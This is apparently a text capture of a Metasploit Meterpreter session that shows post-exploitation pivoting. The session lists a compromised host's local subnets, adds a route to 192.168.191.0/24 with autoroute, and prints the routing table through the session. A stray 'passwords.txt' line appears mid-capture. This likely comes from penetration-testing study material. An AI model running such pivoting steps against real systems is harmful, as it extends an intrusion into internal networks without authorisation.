 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.1.0/255.255.255.0
Local subnet: 192.168.191.0/255.255.255.0
meterpreter > run autoroute -s 192.168.191.0/24
passwords.txt
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.191.0/255.255.255.0...
[+] Added route to 192.168.191.0/255.255.255.0 via 192.168.1.100
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.191.0 255.255.255.0 Session 1